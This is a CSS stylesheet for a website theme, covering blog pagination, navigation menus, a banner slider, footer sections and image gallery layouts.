.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #666; color: #fff; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #666; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #333; font-size: 0.8rem; font-weight: 600; padding: 0.5rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border: 0.05rem solid rgba(51, 51, 51, 0.23); border-radius: 50%; width: 2.5rem; height: 2.5rem; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #464749; color: #fff; border: 0.05rem solid rgba(70, 71, 73, 0.23); }

.blog-pagination a.active { background-color: #464749; color: #fff; border: 0.05rem solid rgba(70, 71, 73, 0.23); }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { width: 3.75rem; height: 3.75rem; font-size: 1.5rem; } }

.post-wrap { margin: 0 0 1.5rem; }

.post-wrap .social-share { margin: 3rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #464749; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #E30A1B; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.post-image { margin: 0 0 1.5rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.5rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.5rem; padding: 1rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #333; font-size: 0.8rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #c30917; }

.sidebar-heading { margin: 0 0 1rem; padding: 0.25rem 0; font-size: 1.1rem; font-weight: 400; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; color: #666666; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.75rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.5rem; margin-bottom: 1rem; }

ul.trending-list > li .trending-image { border-radius: 0.5rem; -webkit-box-shadow: 0 0 15px rgba(29, 29, 29, 0.05); box-shadow: 0 0 15px rgba(29, 29, 29, 0.05); }

ul.trending-list > li a { color: #666666; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.5rem; margin-right: -0.5rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 4.7rem; }
  ul.trending-list .trending-image + * { margin-left: 1rem; } }

ul.blog-categories { margin: 0 0 1rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.2rem 0; border-bottom: 0.025rem solid rgba(51, 51, 51, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

header.page-header .logo { margin: 0.5rem 1rem; }

header.page-header .main-icon__wrapper { text-align: right; padding-right: 1rem; }

header.page-header .branding > a { background: #E30A1B; -webkit-transition: .25s ease-out; transition: .25s ease-out; display: block; border-right: thin solid #fff; }

header.page-header .branding > a:hover, header.page-header .branding > a:focus { background: #464749; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.5rem 1rem; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.5rem 1rem; } }

/*======================================= Sliding Gallery Banner =======================================*/
.banner-slider-cta { background-color: #1D1D1D; color: #fff; text-align: center; }

.banner-slider-cta .swiper-slide { -webkit-transition-duration: 300ms !important; transition-duration: 300ms !important; }

.banner-slider-cta .logo { margin-bottom: 1.5rem; }

.banner-slider-cta .slide-container { background-position: center; background-size: cover; background-repeat: no-repeat; position: relative; }

.banner-slider-cta .slide-container::after { content: ""; background: #292929 bottom center/cover no-repeat; opacity: 0.4; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.banner-slider-cta .slide-container > .row { position: relative; z-index: 1; }

.banner-slider-cta .slide-container > * { position: relative; z-index: 10; }

.banner-slider-cta .slide-container .inner-slide-container { padding: 1.5rem 0 5rem; }

.banner-slider-cta .slider-caption { background: rgba(29, 29, 29, 0.63); padding: 0.75rem; color: #fff; }

@media print, screen and (min-width: 64em) { .banner-slider-cta .logo { margin-bottom: 3rem; }
  .banner-slider-cta .slider-caption { padding: 1.5rem; } }

.banner-slider-cta__pre-heading { font-size: 1.3rem; }

.banner-slider-cta__heading { font-size: 1.9rem; color: inherit; padding: 0 0 0.5rem; line-height: 1.1; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-weight: 700; text-transform: uppercase; }

.banner-slider-cta__message { font-size: 1.2rem; color: inherit; padding: 0 0 1.5rem; font-family: "Mulish", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; font-style: italic; }

.banner-slider-cta__button { color: #fff; background: #E30A1B; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; margin: 0 0 0.75rem 0; -webkit-box-shadow: 0 0.15rem 0.3rem rgba(29, 29, 29, 0.2); box-shadow: 0 0.15rem 0.3rem rgba(29, 29, 29, 0.2); }

.banner-slider-cta__button:hover, .banner-slider-cta__button:focus { color: #E30A1B; background: #fff; }

@media print, screen and (max-width: 39.99875em) { .banner-slider-cta { text-align: center; }
  .banner-slider-cta__button { max-width: 100%; display: block; }
  .banner-slider-cta__button:last-child { margin-bottom: 1.5rem; } }

.banner-slider-cta .columns { max-width: calc(100% - 20px); }

@media print, screen and (min-width: 40em) { .banner-slider-cta .columns { max-width: calc(100% - 30px); } }

@media print, screen and (min-width: 40em) { .banner-slider-cta .slide-container .inner-slide-container { padding: 4rem 0 7.5rem; }
  .banner-slider-cta__pre-heading { font-size: 1.6rem; }
  .banner-slider-cta__heading { font-size: 2.75rem; padding: 0 0 0.5rem; }
  .banner-slider-cta__message { font-size: 1.4rem; padding: 0 0 1.5rem; }
  .banner-slider-cta__button { margin: 0 0.75rem 0.75rem 0; } }

@media print, screen and (min-width: 64em) { .banner-slider-cta .slide-container { position: relative; }
  .banner-slider-cta .slide-container::after { content: ""; background: #292929 bottom center/cover no-repeat; opacity: 0.4; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }
  .banner-slider-cta .slide-container > .row { position: relative; z-index: 1; }
  .banner-slider-cta .slide-container .inner-slide-container { padding: 7rem 0; }
  .banner-slider-cta__pre-heading { font-size: 2.3rem; }
  .banner-slider-cta__heading { font-size: 5rem; padding: 0 0 0.5rem; }
  .banner-slider-cta__message { font-size: 1.8rem; padding: 0 0 1.5rem; }
  .banner-slider-cta__button { margin: 0 0.75rem 0.75rem 0; } }

.swiper-navigation { position: absolute; display: -webkit-box; display: -ms-flexbox; display: flex; bottom: 10%; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); z-index: 20; }

.swiper-navigation > * { cursor: pointer; height: 2rem; width: 2rem; }

.swiper-navigation > * > * { width: inherit !important; height: inherit !important; }

.swiper-navigation .swiper-button-disabled { opacity: .5; }

.swiper-navigation .swiper-button-prev svg { -webkit-transform: scale(-1); transform: scale(-1); }

.swiper-navigation .swiper-button-next { margin-left: 0.5rem; }

@media print, screen and (min-width: 40em) { .swiper-navigation > * { height: 3rem; width: 3rem; } }

@media print, screen and (min-width: 64em) { .swiper-navigation { bottom: 20%; right: 5%; left: auto; -webkit-transform: none; transform: none; }
  .swiper-navigation .swiper-button-next { margin-left: 1rem; }
  .swiper-navigation > * { height: auto; width: auto; } }

.breadcrumbs { background: #fff; padding: 0.5rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.5rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #E30A1B; -ms-flex-pack: distribute; justify-content: space-around; }

.top-bar { position: relative; z-index: 20; background: #1D1D1D; display: block; }

.title-bar-title:hover { cursor: pointer; }

ul.menu-main { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #1D1D1D; }

ul.menu-main a { -webkit-transition: .25s ease-out; transition: .25s ease-out; }

ul.menu-main .submenu { height: auto; }

.menu-main_menu-item, .menu-main_submenu-item { background: #1D1D1D; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.menu-main_menu-item li a, .menu-main_submenu-item li a { white-space: initial; }

.menu-main_nav-link, .menu-main_sub-nav-link { position: relative; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.menu-main_nav-link:hover, .menu-main_nav-link:focus, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus { background: #373737; }

@media print, screen and (max-width: 63.99875em) { .top-bar_right { position: fixed; overflow-y: scroll; left: 0; right: 0; }
  .top-bar_right ul.menu { border-bottom: thin solid #fff; border-top: thin solid #fff; }
  .has-submenu > a > span { padding: 0 1.5rem; position: relative; }
  .has-submenu > a > span::after { content: "s"; font-size: .8em; position: absolute; right: 0; top: calc(50% + 1px); font-style: normal; font-family: "hlm"; font-weight: 400; text-transform: lowercase; -webkit-transform: translateY(-50%) rotate(90deg); transform: translateY(-50%) rotate(90deg); -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }
  .has-submenu[aria-expanded="true"] { padding: 0 0 0.75rem; }
  .has-submenu[aria-expanded="true"] > a { color: #fff; background: #E30A1B; }
  .has-submenu[aria-expanded="true"] > a > span::after { -webkit-transform: translateY(-50%) rotate(180deg); transform: translateY(-50%) rotate(180deg); }
  .menu { background: #1D1D1D; }
  .menu-main { padding: 1.5rem 0; }
  .menu-main .menu { padding: 0.5rem 0 0.5rem; }
  ul.menu-main > li > a { background: #1D1D1D; color: #fff; font-weight: 700; font-style: normal; font-size: 1rem; }
  .menu > li > a { font-size: 0.9rem; font-weight: 400; font-style: italic; }
  ul.menu a { padding: 0.7rem 1rem; }
  .active > .menu-main_sub-nav-link, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus, .active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { color: #fff; background: #E30A1B; } }

@media print, screen and (min-width: 64em) { ul.menu-main { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; background: #1D1D1D; }
  ul.menu-main li.phone-link { margin-left: auto; }
  ul.menu-main li.phone-link > a { border-left: thin solid #fff; border-right: 0; background: #E30A1B; }
  ul.menu-main li.phone-link > a:hover, ul.menu-main li.phone-link > a:focus { background: #464749 !important; }
  ul.menu-main > li { height: 3.6rem; }
  ul.menu-main > li > a { padding: 1rem 1.5rem; font-size: 0.9rem; text-transform: uppercase; font-weight: 700; border-right: thin solid #fff; height: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .menu-main_menu-item { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .dropdown.menu .menu-main_nav-link:hover, .dropdown.menu .menu-main_nav-link:focus, .dropdown.menu .active > .menu-main_nav-link:hover, .dropdown.menu .active > .menu-main_nav-link:focus, .dropdown.menu .is-active > .menu-main_nav-link:hover, .dropdown.menu .is-active > .menu-main_nav-link:focus { background: #E30A1B; color: #fff; }
  .menu-main_nav-link { font-weight: 700; background: #E30A1B; color: #fff; }
  .menu-main_nav-link:focus { z-index: 1000; }
  .dropdown.menu .menu-main_submenu-item > a, .dropdown.menu .menu-main_submenu-item.is-active > a { background: #1D1D1D; color: #fff; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; font-weight: 500; }
  .dropdown.menu .menu-main_submenu-item > a:hover, .dropdown.menu .menu-main_submenu-item > a:focus, .dropdown.menu .menu-main_submenu-item.is-active > a:hover, .dropdown.menu .menu-main_submenu-item.is-active > a:focus { background: #E30A1B; color: #fff; }
  .dropdown.menu .menu-main_submenu-item.active > a { background: #E30A1B; color: #fff; }
  .dropdown.menu .menu-main_submenu-item.active > a:hover, .dropdown.menu .menu-main_submenu-item.active > a:focus { background: #b20815; }
  .menu-main_menu-item, .menu-main_submenu-item { background: #1D1D1D; }
  .menu-main_menu-item .menu-main_nav-link, .menu-main_menu-item .menu-main_sub-nav-link, .menu-main_submenu-item .menu-main_nav-link, .menu-main_submenu-item .menu-main_sub-nav-link { background: #1D1D1D; color: #fff; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; text-align: left; white-space: nowrap; }
  .menu-main .submenu { height: auto; border-radius: 0; border: thin solid #fff; -webkit-box-shadow: 0 0.35rem 0.75rem rgba(29, 29, 29, 0.16); box-shadow: 0 0.35rem 0.75rem rgba(29, 29, 29, 0.16); background: #1D1D1D; }
  .menu-main .submenu > * > a { border-radius: inherit; }
  .menu-main .submenu > *:nth-child(2) { border-radius: 0 0 0 0; }
  .menu-main .submenu > *:last-child { border-radius: 0 0 0 0; }
  .menu .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .menu .has-submenu.is-dropdown-submenu-parent.menu-main_menu-item.is-active > a { color: #fff; }
  .menu .has-submenu.is-dropdown-submenu-parent.is-active > a { background: #E30A1B; color: #fff; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.5rem 0; background-color: #464749; color: #fff; }

.footer-callout p { font-size: 1rem; }

.footer-callout p strong { font-weight: 900; }

.footer-callout .heading { font-weight: 700; color: inherit; margin-bottom: 1rem; }

.footer-callout .heading::after { content: ""; height: 0; display: block; width: 7.5rem; margin-top: 0.5rem; border-bottom: thin solid #fff; }

.footer-callout .address-column a { text-decoration: underline; }

.footer-callout a { color: #fff; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.footer-callout a:hover, .footer-callout a:focus { color: #E30A1B; }

.footer-callout nav ul { margin-top: 1.5rem; }

.footer-callout nav ul a { padding: 0.5rem 1rem; font-size: 1rem; font-weight: 900; text-transform: uppercase; }

.footer-callout .button-group { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; margin: -20px 0 0; }

.footer-callout .button-group a.phone { text-decoration: none; display: block; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; margin-top: 5px; font-weight: 700; }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 4rem 0; }
  .footer-callout nav ul { margin-top: 4rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  .footer-callout nav ul li { border-right: thin solid #fff; }
  .footer-callout nav ul li:last-child { border-right: 0; }
  .footer-callout nav ul a { padding: 0.5rem 1.75rem; } }

.social { color: inherit; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-left: -0.2rem; margin-right: -0.2rem; margin-bottom: 1rem; }

.social_link { color: #464749; padding: 0 0.2rem; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.1rem; width: 2.1rem; border-radius: 50%; background: #fff; display: inline-flex; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin-right: 0.5rem; position: relative; }

.social_link:last-child { margin-right: 0; }

.social_link:hover, .social_link:focus { color: inherit; }

.social_link:hover .social_icon, .social_link:focus .social_icon { color: #fff; }

.social_link:hover .social_icon::before, .social_link:focus .social_icon::before { -webkit-transform: translate(-50%, -50%) scale(1); transform: translate(-50%, -50%) scale(1); }

.social_link:hover .social_icon svg *, .social_link:focus .social_icon svg * { fill: #fff; }

.social_icon { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; height: 60%; width: 60%; display: inline-block; text-align: center; position: relative; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.social_icon::before { content: ""; background: #E30A1B; width: 1.9rem; height: 1.9rem; border-radius: 50%; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: absolute; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%) scale(0); transform: translate(-50%, -50%) scale(0); z-index: 0; display: block; }

.social_icon svg { display: inline-block; position: relative; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.social_icon svg * { fill: #464749; }

.slider__logos-wrapper { padding: 1.5rem 0; text-align: center; }

.slider__logos-wrapper .swiper-wrapper { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.slider__logos-wrapper .swiper-navigation { position: absolute; top: auto; bottom: 0; right: 0; left: auto; -webkit-transform: none; transform: none; }

.slider__logos-wrapper .swiper-navigation > * { cursor: pointer; height: 2rem; width: 2rem; }

@media print, screen and (max-width: 63.99875em) { .slider__logos-wrapper { font-size: 0.9rem; } }

@media print, screen and (min-width: 64em) { .slider__logos-wrapper { padding: 2rem 0 1.5rem; } }

.slider__logos { padding-bottom: 2rem; }

/* ====================================== Footer =======================================*/
.page-footer { color: #8f8f8f; font-size: 0.8rem; font-weight: 400; }

.page-footer .row > * { margin: 0 0 0.6rem 0; }

.page-footer .footer-links { text-align: center; }

.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

.page-footer .footer-links ul li:last-child a { border: 0; }

.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 0.96rem; display: block; padding: 0.3rem 0.75rem; border-bottom: 1px solid #3b3b3b; min-width: 10rem; }

.page-footer .footer-links a:hover { background: black; }

@media print, screen and (min-width: 64em) { .page-footer .footer-links ul { padding: 0.4rem 1rem; }
  .page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  .page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.5rem; }
  .page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  .page-footer .footer-links ul li { display: inline-block; margin-left: 0.5rem; }
  .page-footer .footer-links ul li a { font-size: 0.8rem; background: transparent; display: inline; padding: 0; border: 0; }
  .page-footer .footer-links ul li a:hover { background: transparent; }
  .page-footer .footer-links ul li::before { margin-right: 0.5rem; content: "|"; color: #0e0e0e; }
  .page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  .page-footer .footer-links ul li:first-of-type::before { display: none; } }

.hlm-footer { color: #666; font-size: 0.8rem; padding: 0 0; }

.hlm-footer .footer-copyright { color: inherit; margin-bottom: 0.75rem; }

.hlm-footer .privacy { color: inherit; -webkit-transition: .3s; transition: .3s; }

.hlm-footer .privacy:hover, .hlm-footer .privacy:active { text-decoration: underline; color: #E30A1B; }

.hlm-footer .footer-disclaimer-links a { color: #666; }

@media print, screen and (min-width: 40em) { .hlm-footer { padding: 0 0; } }

@media print, screen and (min-width: 64em) { .hlm-footer { padding: 0; }
  .hlm-footer .footer-copyright { margin-bottom: 0; }
  .hlm-footer .columns { margin-bottom: 0; } }

.hlm__branding { display: block; max-width: 5.25rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Mulish", Helvetica, Roboto, Arial, sans-serif; text-align: center; font-size: 0.6rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.25rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.5rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.5rem; margin: 0 0 1rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.75rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.75rem; margin: 0 0 1.5rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 10rem; text-decoration: none; color: #fff; padding: 1rem; display: block; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5rem; opacity: .8; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(227, 10, 27, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

.no-js #gallery-img-container, .no-js #gallery-thumb-container { display: none; }

.slides > li:not(:first-child) { display: none; }

.flex-viewport .slides > li { display: block; }

#gallery-img-container { position: relative; padding: 0; margin-bottom: 0.05rem; }

@media print, screen and (max-width: 39.99875em) { #gallery-img-container { margin-bottom: 1rem; } }

#gallery-img-container img { display: block; margin: 0 auto; max-height: 100%; }

#gallery-img-container .flex-active-slide img { -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); }

#gallery-img-container .slide-content { position: relative; }

#gallery-img-container .caption { padding: 0.5rem; text-align: center; background-color: rgba(227, 10, 27, 0.75); position: absolute; width: 100%; bottom: 0; color: #fff; }

#gallery-img-container .flex-direction-nav .flex-next { right: 0; }

#gallery-img-container .flex-direction-nav .flex-next::before { content: "navigate_next"; font-family: "Material Icons"; }

#gallery-img-container .flex-direction-nav .flex-prev { left: 0; }

#gallery-img-container .flex-direction-nav .flex-prev::before { content: "navigate_before"; font-family: "Material Icons"; }

#gallery-img-container .flex-direction-nav li a { top: 50%; margin: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); height: 1.5rem; width: 1.5rem; border-radius: 50%; border: thin solid #E30A1B; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #E30A1B; overflow: auto; outline: 0px solid #464749; outline-offset: 0; overflow: hidden; }

#gallery-img-container .flex-direction-nav li a::before { color: inherit; -webkit-transform: scale(1); transform: scale(1); font-size: 1.2rem; -webkit-transition: -webkit-transform .3s ease-out; transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; }

#gallery-img-container .flex-direction-nav li a:hover, #gallery-img-container .flex-direction-nav li a:focus { color: #464749; background: transparent; outline: 3px solid #464749; outline-offset: -3px; border-color: transparent; }

#gallery-img-container .flex-direction-nav li a:hover::before, #gallery-img-container .flex-direction-nav li a:focus::before { -webkit-transform: scale(1.3); transform: scale(1.3); }

@media print, screen and (min-width: 40em) { #gallery-img-container { padding: 0 5rem; }
  #gallery-img-container .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 2.5rem; }
  #gallery-img-container .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 2.5rem; }
  #gallery-img-container .flex-direction-nav li a { height: 3rem; width: 3rem; }
  #gallery-img-container .flex-direction-nav li a::before { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { #gallery-img-container { padding: 0 7.5rem; }
  #gallery-img-container .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 3.75rem; }
  #gallery-img-container .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 3.75rem; }
  #gallery-img-container .flex-direction-nav li a::before { font-size: 2rem; } }

#gallery-thumb-container { position: relative; padding: 0 2.5rem 0.05rem; margin-bottom: 1.5rem; }

#gallery-thumb-container + .project-videos { margin-top: -1.45rem; }

#gallery-thumb-container .slides > li { position: relative; height: 10rem; overflow: hidden; background: #464749; }

#gallery-thumb-container .slides > li:hover { cursor: pointer; }

#gallery-thumb-container .slides > li:hover img, #gallery-thumb-container .slides > li:focus img { -webkit-filter: grayscale(100%) contrast(150%); filter: grayscale(100%) contrast(150%); opacity: .6; }

#gallery-thumb-container .flex-active-slide { -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); }

#gallery-thumb-container .flex-active-slide img { -webkit-filter: grayscale(100%) contrast(150%); filter: grayscale(100%) contrast(150%); opacity: .6; }

#gallery-thumb-container img { max-width: none; min-width: 100%; min-height: 100%; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); -webkit-transition: .3s ease; transition: .3s ease; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

#gallery-thumb-container .flex-direction-nav .flex-next { right: 0; }

#gallery-thumb-container .flex-direction-nav .flex-next::before { content: "navigate_next"; font-family: "Material Icons"; }

#gallery-thumb-container .flex-direction-nav .flex-prev { left: 0; }

#gallery-thumb-container .flex-direction-nav .flex-prev::before { content: "navigate_before"; font-family: "Material Icons"; }

